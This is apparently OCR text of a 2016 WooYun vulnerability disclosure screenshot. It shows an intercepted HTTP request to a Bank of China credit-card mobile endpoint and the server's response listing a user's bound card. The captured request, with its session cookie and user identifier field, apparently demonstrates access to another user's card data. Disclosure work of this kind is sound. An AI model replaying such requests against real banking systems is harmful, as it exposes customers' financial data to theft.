 Request
Raw Params Headers Hex
POST /AppPrj/creditCardListNew.do? HTTP/1.1
Host: card.bank-of-china.com
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: close
Cookie: JSESSIONID=0000xAML _oq5:cluserver4
Accept-Language: zh-cn
Content-Length: 139
Accept-Encoding: gzip, deflate
User-Agent: %E4%B8%AD%E5%9B%BD%E9%93%B6%E8%A1%8C/2.8 CFNetwork/758.2.8
Darwin/15.0.0
txnId=2USR030006&userNm= 1688&imei=2015-04-03-13-38-16-619-
&lon= &lat= &city=&deviceToken=&clientVersion=2.8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 Mar 2016 17:36:43 GMT
X-Powered-By: Servlet/3.0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache_Control: no-cache
Keep-Alive: timeout=10, max=98
Connection: Close
Content-Type: text/html;charset=GBK
Content-Language: zh-CN
Content-Length: 257
{"stat":"00","disbindCardList":[],"bindCardList":[{"isVirtualCard":"N","cardNo":"dgmv
ueGgAWtr7QdHsd ","mainFlag":"MAIN","pay":"Y","query":"Y","ccy
Code1":"人民币","ccyCode2":"","actType":"3"}],"result":"操作成功","date":"2016-03-08
01:38:30"}
www.wooyun.org